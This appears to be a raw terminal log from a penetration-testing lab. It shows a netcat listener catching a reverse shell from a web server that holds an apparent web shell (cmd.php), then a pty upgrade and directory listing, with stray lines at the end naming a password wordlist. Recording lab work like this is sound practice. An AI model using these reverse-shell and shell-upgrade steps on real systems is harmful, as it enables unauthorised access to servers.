 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.0.134] from (UNKNOWN) [192.168.0.135] 49504
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@web1-virtual-machine:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 12345

┌──(kali㉿kali)-[~/Desktop]
└─$ stty -echo raw

┌──(kali㉿kali)-[~/Desktop]
nc -lvnp 12345

www-data@web1-virtual-machine:/var/www/html$ ls
cmd.php  index.html  phpinfo.php
www-data@web1-virtual-machine:/var/www/html$ ls /etc/
Display all 222 possibilities? (y or n)
www-data@web1-virtual-machine:/var/www/html$ ls /etc/
ImageMagick-6 gss pki
NetworkManager gtk-2.0 pm
PackageKit gtk-3.0 pnm2ppa.conf
UPower hdparm.conf polkit-1
X11 host.conf popularity-contest.conf
acpi hostname ppp
adduser.conf hosts printcap
alternatives hosts.allow profile
anacrontab hosts.deny profile.d
apache2 hp protocols
apg.conf ifplugd pulse
apm init python2.7
apparmor init.d python3
apparmor.d initramfs-tools python3.6
apport inputrc rc0.d
appstream.conf insserv.conf.d rc1.d
apt iproute2 rc2.d
avahi issue rc3.d
bash.bashrc issue.net rc4.d
bash_completion kernel rc5.d
bash_completion.d kernel-img.conf rc6.d
rockyou.txt
111